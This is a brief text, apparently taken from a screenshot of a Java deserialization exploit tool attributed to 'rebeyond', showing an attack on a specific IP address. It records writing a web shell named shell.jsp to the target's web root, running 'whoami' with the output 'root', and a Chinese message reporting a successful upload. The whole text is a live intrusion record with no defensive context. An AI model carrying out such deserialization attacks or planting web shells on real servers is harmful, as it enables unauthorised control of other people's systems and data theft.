 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://124.207.220.66/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org
/上传成功